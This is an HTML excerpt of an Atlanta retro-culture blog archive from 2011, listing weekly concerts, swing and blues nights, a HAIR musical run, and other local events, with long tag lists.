<p>Read the rest of this entry &raquo;</a></strong></div>
</div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://www.atlretro.com/tag/amanda-meredith/" rel="tag">Amanda Meredith</a>, <a href="https://www.atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://www.atlretro.com/tag/anna-karmer-the-lost-cause/" rel="tag">Anna Karmer &amp; the Lost Cause</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://www.atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://www.atlretro.com/tag/billygoats/" rel="tag">Billygoats</a>, <a href="https://www.atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://www.atlretro.com/tag/bluegrass/" rel="tag">bluegrass</a>, <a href="https://www.atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/bubbapalooza/" rel="tag">Bubbapalooza</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/caroline-the-ramblers/" rel="tag">Caroline &amp; the Ramblers</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/cowboy-envy/" rel="tag">Cowboy Envy</a>, <a href="https://www.atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://www.atlretro.com/tag/davana-scott/" rel="tag">Davana Scott</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/decatur-arts-festival/" rel="tag">Decatur Arts Festival</a>, <a href="https://www.atlretro.com/tag/delta-moon/" rel="tag">Delta Moon</a>, <a href="https://www.atlretro.com/tag/disasternauts/" rel="tag">Disasternauts</a>, <a href="https://www.atlretro.com/tag/doctor-who/" rel="tag">Doctor Who</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jimmy-buffet/" rel="tag">Jimmy Buffet</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jon-pine/" rel="tag">Jon Pine</a>, <a href="https://www.atlretro.com/tag/katarina-laveaux/" rel="tag">Katarina Laveaux</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://www.atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://www.atlretro.com/tag/little-vinyl-lounge/" rel="tag">Little Vinyl Lounge</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://www.atlretro.com/tag/midway-charmers/" rel="tag">Midway Charmers</a>, <a href="https://www.atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://www.atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/ocha-la-rocha/" rel="tag">Ocha La Rocha</a>, <a href="https://www.atlretro.com/tag/patti-lupone/" rel="tag">Patti Lupone</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/redneck-cruise-in-car-show/" rel="tag">Redneck Cruise-In Car Show</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/scarlett-page/" rel="tag">Scarlett Page</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/slopes-bbq/" rel="tag">Slope's BBQ</a>, <a href="https://www.atlretro.com/tag/sophie-aldred/" rel="tag">Sophie Aldred</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/stargate/" rel="tag">Stargate</a>, <a href="https://www.atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://www.atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://www.atlretro.com/tag/sylvester-mccoy/" rel="tag">Sylvester McCoy</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/timegate/" rel="tag">TimeGate</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/uncle-daddy-the-kissin-cousins/" rel="tag">Uncle Daddy &amp; the Kissin' Cousins</a>, <a href="https://www.atlretro.com/tag/va-va-voom-black-light-burlesque-show/" rel="tag">Va-Va-Voom Black Light Burlesque Show</a>, <a href="https://www.atlretro.com/tag/veterans-remembrance-day/" rel="tag">Veterans Remembrance Day</a>, <a href="https://www.atlretro.com/tag/western-union-messenger/" rel="tag">Western Union Messenger</a>, <a href="https://www.atlretro.com/tag/wheel-knockers/" rel="tag">Wheel Knockers</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/05/17/this-week-in-retro-atlanta-may-16-22-2011/">This Week in Retro Atlanta, May 16-22, 2011</a></h2>
            Posted on: <strong>May 17th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<p><em>Monday May 16</em></p>
<div id="attachment_1020" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1020" class="size-medium wp-image-1020" title="disapyramids1" src="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg" alt="" width="300" height="132" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1020" class="wp-caption-text">Andrew &amp; the Disapyramids</p></div>
<p>Swing to <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong>, trumpet player extraordinaire, and his 16-piece orchestra and special guest Jazz Tenor sax great <strong>Skip Lane</strong> this week during <strong>Big Band Night</strong> at <strong><a href="https://www.cafe290atlanta.com/" target="_blank">Cafe 290</a></strong> on the first and third Monday of every month. <strong>Andrew &amp; the Disapyramids </strong>bring back the best of surf, doo wop, Mod, soul, sock hop and all types of retro rock ‘n’ roll during a free gig at <strong><a href="https://www.nonisdeli.com/" target="_blank">Noni&#8217;s Bar &amp; Deli</a> </strong>tonight. Read the <strong>Kool Kat</strong> feature on band-member <strong>Joshua Longino <a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni%E2%80%99s/" target="_blank">here</a></strong>. Find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> will croon a tune or two for tips as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday May 17</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/HAIR.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1034" title="HAIR" src="https://www.atlretro.com/wp-content/uploads/2011/05/HAIR.jpg" alt="" width="270" height="242" /></a>The Age of Aquarius rises again as <strong><a href="https://www.hairontour.com/" target="_blank">HAIR: The American Tribal Love-Rock Musical</a></strong> opens a weeklong run through May 22 at the 1929 <strong><a href="https://www.foxtheatre.org/" target="_blank">Fabulous Fox Theatre</a></strong>. The legendary hippie rock opera follows a group of hopeful free-spirited young people as they explore sexual identity, challenge racism, experiment with drugs and burn their draft cards. This production won a 2009 Tony Award for Best Musical Revival.</p>
<p>Find out and see the winners of the <strong><a href="https://www.gashpo.org/content/displaycontent.asp?txtDocument=532" target="_blank">2011 Mid-Century Modern Georgia Photo Contest</a></strong>, during a reception at <strong><a href="https://www.scad.edu/exhibitions/galleries/" target="_blank">Gallery See</a></strong> in the <strong>Savannah College of Art and Design-Atlanta</strong>, Building C at 1600 Peachtree Street. Photos depict buildings or sites in the state that are part of the design movement that lasted from the 1930s-1970s, and attendees also will have a last chance to view the exhibition, <strong><a href="https://www.scad.edu/exhibitions/view/2011/ezra-stoller.cfm" target="_blank">&#8220;Capturing an Icon: Ezra Stoller and Modern Architecture,&#8221;</a></strong> featuring works by the celebrated American architecture photographer.</p>
<p>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday May 18</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday May 19</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1035" title="HeadyNuggcoverartFlamingLipsbox" src="https://www.atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox.jpg" alt="" width="200" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/05/HeadyNuggcoverartFlamingLipsbox-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Iconic &#8217;80s alternative and psychedelic rock band <strong><a href="https://www.flaminglips.com/headynuggs/" target="_blank">The Flaming Lips</a></strong> play <strong><a href="https://www.tabernacleatl.com/" target="_blank">The Tabernacle</a></strong>. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features <strong><a href="https://www.bluebillygrit.com/" target="_blank">Bluebilly Grit</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><em> <a href="https://www.atlretro.com/2011/05/17/this-week-in-retro-atlanta-may-16-22-2011/#more-1027" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/abby-wren/" rel="tag">Abby Wren</a>, <a href="https://www.atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://www.atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://www.atlretro.com/tag/apocalypstix/" rel="tag">Apocalypstix</a>, <a href="https://www.atlretro.com/tag/arabian-nights/" rel="tag">Arabian Nights</a>, <a href="https://www.atlretro.com/tag/armed-forces-day/" rel="tag">Armed Forces Day</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://www.atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://www.atlretro.com/tag/bart-webb-studios/" rel="tag">Bart Webb Studios</a>, <a href="https://www.atlretro.com/tag/bellydancing/" rel="tag">bellydancing</a>, <a href="https://www.atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/bluebilly-grit/" rel="tag">bluebilly grit</a>, <a href="https://www.atlretro.com/tag/bluegrass-thursday/" rel="tag">bluegrass thursday</a>, <a href="https://www.atlretro.com/tag/blues-dunch/" rel="tag">blues dunch</a>, <a href="https://www.atlretro.com/tag/blues-jam/" rel="tag">blues jam</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/brownwood-park/" rel="tag">Brownwood Park</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burt-and-the-bandits/" rel="tag">Burt and the Bandits</a>, <a href="https://www.atlretro.com/tag/burt-reynolds/" rel="tag">Burt Reynolds</a>, <a href="https://www.atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/decatur-adult-prom/" rel="tag">decatur adult prom</a>, <a href="https://www.atlretro.com/tag/dirty-rotten-imbeciles/" rel="tag">Dirty Rotten Imbeciles</a>, <a href="https://www.atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://www.atlretro.com/tag/dri/" rel="tag">DRI</a>, <a href="https://www.atlretro.com/tag/east-atlanta-beer-festival/" rel="tag">East Atlanta Beer Festival</a>, <a href="https://www.atlretro.com/tag/edgewood-corner-tavern/" rel="tag">Edgewood Corner Tavern</a>, <a href="https://www.atlretro.com/tag/ezra-stoller/" rel="tag">Ezra Stoller</a>, <a href="https://www.atlretro.com/tag/faster/" rel="tag">Faster</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/flaming-lips/" rel="tag">Flaming Lips</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/gallery-see/" rel="tag">Gallery See</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://www.atlretro.com/tag/hair/" rel="tag">Hair</a>, <a href="https://www.atlretro.com/tag/hard-knox-roller-girls/" rel="tag">Hard Knox Roller Girls</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jon-waterhouse/" rel="tag">Jon Waterhouse</a>, <a href="https://www.atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/mermaids/" rel="tag">Mermaids</a>, <a href="https://www.atlretro.com/tag/mid-century-modern/" rel="tag">mid-century modern</a>, <a href="https://www.atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://www.atlretro.com/tag/modern-architecture/" rel="tag">modern architecture</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/nonis/" rel="tag">Noni's</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/oakland-cemetery/" rel="tag">Oakland Cemetery</a>, <a href="https://www.atlretro.com/tag/photography/" rel="tag">photography</a>, <a href="https://www.atlretro.com/tag/pin-ups-for-soldiers/" rel="tag">Pin Ups for Soldiers</a>, <a href="https://www.atlretro.com/tag/pinups-for-soldiers/" rel="tag">PinUps for Soldiers</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/prom/" rel="tag">prom</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/pussycat-kill-kill/" rel="tag">Pussycat! Kill Kill!</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rock-opera/" rel="tag">rock opera</a>, <a href="https://www.atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://www.atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/scad/" rel="tag">SCAD</a>, <a href="https://www.atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/skip-lane/" rel="tag">Skip Lane</a>, <a href="https://www.atlretro.com/tag/slim-chance-and-the-convicts/" rel="tag">Slim Chance and the Convicts</a>, <a href="https://www.atlretro.com/tag/smokey-and-the-bandit/" rel="tag">Smokey and the Bandit</a>, <a href="https://www.atlretro.com/tag/solarium/" rel="tag">solarium</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/tabernacle/" rel="tag">tabernacle</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/tunes-from-the-tombs/" rel="tag">Tunes from the Tombs</a>, <a href="https://www.atlretro.com/tag/tura-satana/" rel="tag">Tura Satana</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/varla-films/" rel="tag">Varla Films</a>, <a href="https://www.atlretro.com/tag/what-it-is/" rel="tag">What It Is</a>, <a href="https://www.atlretro.com/tag/wormwood/" rel="tag">Wormwood</a>, <a href="https://www.atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/22/weekend-update-april-22-24-2011/">Weekend Update, April 22-24, 2011</a></h2>
            Posted on: <strong>Apr 22nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<p><em>Friday, April 22</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Tony-Bennett-The-Ultimate-American-SongBook.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-848" title="Tony Bennett - The Ultimate American SongBook" src="https://www.atlretro.com/wp-content/uploads/2011/04/Tony-Bennett-The-Ultimate-American-SongBook.jpg" alt="" width="346" height="346" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Tony-Bennett-The-Ultimate-American-SongBook.jpg 346w, https://www.atlretro.com/wp-content/uploads/2011/04/Tony-Bennett-The-Ultimate-American-SongBook-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2011/04/Tony-Bennett-The-Ultimate-American-SongBook-300x300.jpg 300w" sizes="auto, (max-width: 346px) 100vw, 346px" /></a>American icon and lounge legend <strong><a href="https://www.tonybennett.net/" target="_blank">Tony Bennett</a></strong> plays the <strong><a href="https://www.foxtheatre.org/" target="_blank">Fox Theatre</a>. </strong>Charleston to the ragtime sound of <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins &amp; the Hookers</a> </strong>at the <a href="https://www.facebook.com/event.php?eid=218702331477791&amp;index=1" target="_blank"><strong>Dancing in the Street Party</strong> </a>outside <strong><a href="https://www.elliottstreet.com/" target="_blank">Elliot Street Deli &amp; Pub</a></strong>, 10 PM in Castleberry Hill. Also on the bill are hotdogs, icy delights from the <strong><a href="https://kingofpops.net/" target="_blank">King of Pops</a></strong> and music by the <strong><a href="https://theartificeclub.weebly.com/" target="_blank">Artifice Club</a></strong>&#8216;s <strong><a href="https://www.atlretro.com/2011/04/15/really-retro-step-right-up-ladies-and-gents-the-clockwork-carnival-is-coming-to-town/" target="_blank">DJ Doctor Q</a></strong>. Grammy Award-winning saxophonist/composer <strong><a href="https://www.joelovano.com/" target="_blank">Joe Lovano</a> </strong>joins the <strong><a href="https://www.music.gsu.edu/performanceensemble.aspx" target="_blank">Georgia State University Jazz Band</a></strong> for an evening of music at vintage-movie-theater-turned-arts venue <strong><a href="https://www.rialtocenter.org/" target="_blank">Rialto</a> Center</strong>. Learn the Argentine tango with <strong><a href="https://www.tango-rio.com/" target="_blank">Tango Rio</a></strong> at <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde Fine Arts Center</a></strong>. Saxophonist <strong><a href="https://www.traciwynn.com/" target="_blank">Traci Wynn</a></strong> delivers the jazz at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> Trio</strong> jazzes up <strong><a href="https://www.havenrestaurant.com/">Haven Restaurant</a></strong> in Brookhaven<strong>. <a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> is at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a>, </strong>and<strong> <a href="https://www.mudcatblues.com/" target="_blank">Mudcat</a> </strong>plays the blues at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a>.</strong></p>
<p><em>Saturday April 23</em></p>
<p><a href="https://www.unhitched.com/" target="_blank"><strong> </strong></a><strong> </strong>Treasure hunt for vintage and contemporary clothes, housewares and other fun stuff from retailers and artists such as recent <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">Kool Kat Chris Hamer</a></strong> at <strong><a href="https://www.facebook.com/event.php?eid=109553432457978&amp;index=1" target="_blank">Funky Flea ATL</a></strong> from 1 to 6 PM at <strong><a href="https://www.ambientplusstudio.com/" target="_blank">Ambient Plus Studio</a></strong>.</p>
